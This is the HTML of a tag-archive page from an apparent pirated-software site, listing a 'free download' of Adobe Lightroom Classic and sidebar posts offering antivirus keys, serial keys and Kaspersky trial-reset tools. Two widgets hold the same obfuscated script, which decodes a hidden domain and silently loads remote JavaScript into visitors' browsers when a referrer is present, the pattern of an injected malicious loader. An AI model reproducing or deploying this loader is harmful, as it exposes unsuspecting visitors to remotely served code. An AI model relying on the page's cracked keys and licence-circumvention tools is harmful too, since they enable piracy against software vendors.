.penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-adobe-lightroom-classic tag-1441 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Saturday, January 17 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Adobe lightroom classic</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>Adobe lightroom classic</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-2110" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/adobe-lightroom-classic-2020-portable-585x373.png" href="https://ltsoft.xyz/adobe-lightroom-classic-2020-free-downloadportable/" title="Adobe lightroom classic 2020 Free Download+(portable)">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/adobe-lightroom-classic-2020-free-downloadportable/">Adobe lightroom classic 2020 Free Download+(portable)</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2020-04-25T11:22:36+00:00">April 25, 2020</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2020-04-25T11:22:36+00:00">April 25, 2020</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Adobe Photoshop Lightroom Classic CC 2020 v9.2.1 Full version + portable free Download. Adobe Photoshop Lightroom Classic is an impressive editing software&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="2110" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/adobe-lightroom-classic-2020-free-downloadportable/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Adobe%20lightroom%20classic%202020%20Free%20Download%2B%28portable%29%20-%20https://ltsoft.xyz/adobe-lightroom-classic-2020-free-downloadportable/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fadobe-lightroom-classic-2020-free-downloadportable%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2020%2F04%2Fadobe-lightroom-classic-2020-portable.png&description=Adobe+lightroom+classic+2020+Free+Download%2B%28portable%29"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Adobe%20lightroom%20classic%202020%20Free%20Download+(portable)&#038;BODY=https://ltsoft.xyz/adobe-lightroom-classic-2020-free-downloadportable/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-6724" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">58991 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48312 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31118 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28446 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25732 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24555 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21647 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15538 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
